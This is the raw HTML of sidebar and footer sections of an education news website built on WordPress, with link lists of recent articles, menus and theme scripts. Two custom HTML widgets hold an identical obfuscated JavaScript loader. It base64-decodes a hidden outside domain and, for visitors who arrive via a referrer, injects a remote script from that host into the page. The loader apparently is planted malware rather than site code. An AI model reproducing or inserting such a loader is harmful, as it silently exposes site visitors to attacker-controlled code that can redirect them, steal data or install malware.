block_td_uid_27_6917f58f86603.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_6917f58f86603_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_6917f58f86603_rand","tdc_css_class_style":"td_uid_27_6917f58f86603_rand_style"}';
block_td_uid_27_6917f58f86603.td_column_number = "1";
block_td_uid_27_6917f58f86603.block_type = "td_block_7";
block_td_uid_27_6917f58f86603.post_count = "3";
block_td_uid_27_6917f58f86603.found_posts = "4931";
block_td_uid_27_6917f58f86603.header_color = "";
block_td_uid_27_6917f58f86603.ajax_pagination_infinite_stop = "";
block_td_uid_27_6917f58f86603.max_num_pages = "1644";
tdBlocksArray.push(block_td_uid_27_6917f58f86603);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_6917f58f86603 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/organic-electronics-for-neurodegenerative-diseases.html" rel="bookmark" class="td-image-wrap" title="Organic electronics for neurodegenerative diseases"><img class="entry-thumb" src="[data-uri]"alt="" title="Organic electronics for neurodegenerative diseases" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/12/1670812016007-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/organic-electronics-for-neurodegenerative-diseases.html" rel="bookmark" title="Organic electronics for neurodegenerative diseases">Organic electronics for neurodegenerative diseases</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/university-of-glasgow-set-to-play-key-role-in-scotlands-critical-technologies-supercluster.html" rel="bookmark" class="td-image-wrap" title="University of Glasgow set to play key role in Scotland’s Critical Technologies Supercluster"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Glasgow set to play key role in Scotland’s Critical Technologies Supercluster" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/11/Media_334526_smxx-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/university-of-glasgow-set-to-play-key-role-in-scotlands-critical-technologies-supercluster.html" rel="bookmark" title="University of Glasgow set to play key role in Scotland’s Critical Technologies Supercluster">University of Glasgow set to play key role in Scotland’s Critical...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/sure-to-rise-the-recipe-behind-an-iconic-kiwi-brand.html" rel="bookmark" class="td-image-wrap" title="Sure to Rise: The recipe behind an iconic Kiwi brand"><img class="entry-thumb" src="[data-uri]"alt="" title="Sure to Rise: The recipe behind an iconic Kiwi brand" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/05/1683585256063_Sure-to-Rise-low-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/sure-to-rise-the-recipe-behind-an-iconic-kiwi-brand.html" rel="bookmark" title="Sure to Rise: The recipe behind an iconic Kiwi brand">Sure to Rise: The recipe behind an iconic Kiwi brand</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_6917f58f8bbee_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_6917f58f8bbee" ><script>var block_td_uid_28_6917f58f8bbee = new tdBlock();
block_td_uid_28_6917f58f8bbee.id = "td_uid_28_6917f58f8bbee";
block_td_uid_28_6917f58f8bbee.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_6917f58f8bbee_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_6917f58f8bbee_rand","tdc_css_class_style":"td_uid_28_6917f58f8bbee_rand_style"}';
block_td_uid_28_6917f58f8bbee.td_column_number = "1";
block_td_uid_28_6917f58f8bbee.block_type = "td_block_10";
block_td_uid_28_6917f58f8bbee.post_count = "3";
block_td_uid_28_6917f58f8bbee.found_posts = "4928";
block_td_uid_28_6917f58f8bbee.header_color = "#";
block_td_uid_28_6917f58f8bbee.ajax_pagination_infinite_stop = "";
block_td_uid_28_6917f58f8bbee.max_num_pages = "1643";
tdBlocksArray.push(block_td_uid_28_6917f58f8bbee);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_6917f58f8bbee class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/passion-for-education-equity-drives-curtin-graduate-to-scholarship-success.html" rel="bookmark" class="td-image-wrap" title="Passion for education equity drives Curtin graduate to scholarship success"><img class="entry-thumb" src="[data-uri]"alt="" title="Passion for education equity drives Curtin graduate to scholarship success" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/03/FOR-WEB-Christian-Bien-Photo-Option-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/passion-for-education-equity-drives-curtin-graduate-to-scholarship-success.html" rel="bookmark" title="Passion for education equity drives Curtin graduate to scholarship success">Passion for education equity drives Curtin graduate to scholarship success</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/firestone-fellowships-recognize-student-research-projects.html" rel="bookmark" class="td-image-wrap" title="Firestone Fellowships Recognize Student Research Projects"><img class="entry-thumb" src="[data-uri]"alt="" title="Firestone Fellowships Recognize Student Research Projects" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/simon-and-rocco-2-1-990x659-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/firestone-fellowships-recognize-student-research-projects.html" rel="bookmark" title="Firestone Fellowships Recognize Student Research Projects">Firestone Fellowships Recognize Student Research Projects</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6917f58f93097
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6917f58f93309"></textarea>
						<div id="td_live_css_uid_1_6917f58f93309" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6917f58f93309');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6917f58f93309");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
